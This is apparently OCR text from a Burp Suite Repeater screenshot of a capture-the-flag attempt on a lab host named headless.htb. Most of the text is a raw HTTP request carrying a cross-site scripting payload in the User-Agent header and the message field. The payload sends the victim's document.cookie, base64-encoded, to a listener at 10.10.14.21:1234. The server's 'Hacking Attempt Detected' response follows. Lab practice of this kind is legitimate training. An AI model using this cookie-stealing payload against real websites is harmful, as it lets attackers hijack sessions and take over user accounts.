 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
New release ready to install
This release upgrades Burp's browser to Chromium
125.0.6422.112.
See release notes
Update on next restart Update and restart
Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: headless.htb:5000
3 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.21:1234/?cookie="+btoa(document.cookie);</script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 161
9 Origin: http://headless.htb:5000
10 Connection: keep-alive
11 Referer: http://headless.htb:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=bb&lname=rr&email=rr%40gmail.com&phone=34567788&message=<script>var i=new
Image(); i.src="http://10.10.14.21:1234/?cookie="+btoa(document.cookie);</script>
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 01 Jun 2024 06:05:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2340
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
}
Search 0 highlights
Request body parameters 5
Request cookies 1
Request headers 12
Response headers 5
Notes